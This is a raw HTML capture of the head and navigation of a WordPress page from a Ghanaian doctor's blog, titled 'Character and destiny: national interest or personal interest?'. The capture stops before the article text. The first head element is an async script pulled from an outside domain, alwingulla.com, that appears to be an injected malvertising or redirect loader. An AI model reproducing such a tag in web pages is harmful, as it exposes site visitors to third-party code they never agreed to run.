

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/
body_size: 17668
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	    <script src="https://alwingulla.com/88/tag.min.js" data-zone="50740" async data-cfasync="false"></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://drkofieffah.com/xmlrpc.php"/>

		<title>Character and destiny: national interest or personal interest? &#8211; DrKofiEffah.com</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="DrKofiEffah.com"/>
<meta property="og:url" content="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/"/>
<meta property="og:title" content="Character and destiny: national interest or personal interest?"/>
<meta property="og:image" content="https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png"/>
<meta property="og:image:alt" content="Character and destiny: national interest or personal interest?"/>
<meta property="article:section" content="Cervical Cancer Prevention"/>
<meta property="og:description" content="Saturday, July 24, 2021.About a decade ago, a consultant in Korle Bu likened me to Dr. Ghosh, the late Indian Obstetrician Gynaecologist who worked for many years in Korle Bu. This consultant was the first person to tell me I had similarities to Dr. "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/"/>
<meta name="twitter:title" content="Character and destiny: national interest or personal interest?"/>
<meta name="twitter:description" content="Saturday, July 24, 2021.About a decade ago, a consultant in Korle Bu likened me to Dr. Ghosh, the late Indian Obstetrician Gynaecologist who worked for many years in Korle Bu. This consultant was the first person to tell me I had similarities to Dr. "/>
<meta name="twitter:image" content="https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png"/>
<meta name="twitter:image:alt" content="Character and destiny: national interest or personal interest?"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DrKofiEffah.com &raquo; Feed" href="https://drkofieffah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DrKofiEffah.com &raquo; Comments Feed" href="https://drkofieffah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DrKofiEffah.com &raquo; Character and destiny: national interest or personal interest? Comments Feed" href="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drkofieffah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drkofieffah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SFMCss-css' href='https://drkofieffah.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://drkofieffah.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://drkofieffah.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700,400italic%7CNoto+Sans:400,700,400italic%7CRoboto:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://drkofieffah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drkofieffah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drkofieffah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drkofieffah.com/wp-json/wp/v2/posts/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drkofieffah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/" />
<link rel='shortlink' href='https://drkofieffah.com/?p=824' />
			<link rel="amphtml" href="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/amp/"/>
			 <meta name="follow.[base64]" content="Xr4uMhpVmprwEbM8hTTM"/>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "drkeffah"}});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
    },
    "url": "https://drkofieffah.com/",
    "name": "DrKofiEffah.com",
    "description": "Change Starts With You And Me!"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DrKofiEffah.com",
    "alternateName": "Change Starts With You And Me!",
    "url": "https://drkofieffah.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Character and destiny: national interest or personal interest?",
    "description": "Saturday, July 24, 2021.About a decade ago, a consultant in Korle Bu likened me to Dr. Ghosh, the late Indian Obstetrician Gynaecologist who worked for many years in Korle Bu. This consultant was the first person to tell me I had similarities to Dr. ",
    "datePublished": "2021-07-24",
    "dateModified": "2021-07-30",
    "author": {
        "@type": "Person",
        "@id": "#person-DrKofiEffah",
        "name": "Dr. Kofi Effah"
    },
    "image": "https://drkofieffah.com/wp-content/uploads/2021/07/Character-and-destiny-national-interest-or-personal-interest1.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://drkofieffah.com/wp-content/bs-booster-cache/340259fa4da11a24c06398124227f3f4.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1688213481' href='https://drkofieffah.com/wp-content/bs-booster-cache/c507f0fb0ac7200ccedad399c9225b98.css' type='text/css' media='all' />
<link rel="icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-824 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_28812_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://drkofieffah.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_28812_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_28812_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://drkofieffah.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_28812_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_28812_lostpasswordform"
					      action="https://drkofieffah.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1177"><a href="https://drkofieffah.com/about-page/">About Page</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-1180"><a href="https://drkofieffah.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1178"><a href="https://drkofieffah.com/contact/">Contact</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://drkofieffah.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
			     alt="DrKofiEffah"  data-bsrjs="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"  />

			<span class="site-title">DrKofiEffah - Change Starts With You And Me!</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1128"><a href="https://drkofieffah.com/">Home</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1175"><a href="#">Cervical Cancer</a>
<ul class="sub-menu">
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-1164"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-1165"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/training/">Training</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-1166"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/community-work/">Community Work</a></li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-1168"><a href="https://drkofieffah.com/category/general-medical-issues/">General Medical Issues</a></li>
